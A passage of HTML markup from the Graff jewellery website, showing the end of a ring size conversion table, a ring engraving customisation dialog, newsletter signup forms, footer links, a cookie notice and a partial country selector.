1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>            <td>9</td>            <td>R</td>            <td>20</td>            <td>60</td>            <td>60</td>        </tr>        <tr>            <td>9 ½</td>            <td>S</td>            <td>21</td>            <td>61</td>            <td>61</td>        </tr>        <tr>            <td>9 3⁄4</td>            <td>S ½</td>            <td>22</td>            <td>62</td>            <td>62</td>        </tr>        <tr>            <td>10 1⁄4</td>            <td>T ½</td>            <td>23</td>            <td>63</td>            <td>63</td>        </tr>        <tr>            <td>10 ½</td>            <td>U</td>            <td>24</td>            <td>64</td>            <td>64</td>        </tr>        <tr>            <td>11</td>            <td>V</td>            <td>25</td>            <td>65</td>            <td>65</td>        </tr>        <tr>            <td>11 1⁄4</td>            <td>V ½</td>            <td>26</td>            <td>66</td>            <td>66</td>        </tr>        <tr>            <td>11 3⁄4</td>            <td>W ½</td>            <td>27</td>            <td>67</td>            <td>67</td>        </tr>        <tr>            <td>12</td>            <td>X</td>            <td>28</td>            <td>68</td>            <td>68</td>        </tr>        <tr>            <td>12 ½</td>            <td>Y</td>            <td>29</td>            <td>69</td>            <td>69</td>        </tr>        <tr>            <td>13</td>            <td>Z</td>            <td>30</td>            <td>70</td>            <td>70</td>        </tr>        <tr>            <td>13 1⁄4</td>            <td>Z ½</td>            <td>31</td>            <td>71</td>            <td>71</td>        </tr>    </table></div>
	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
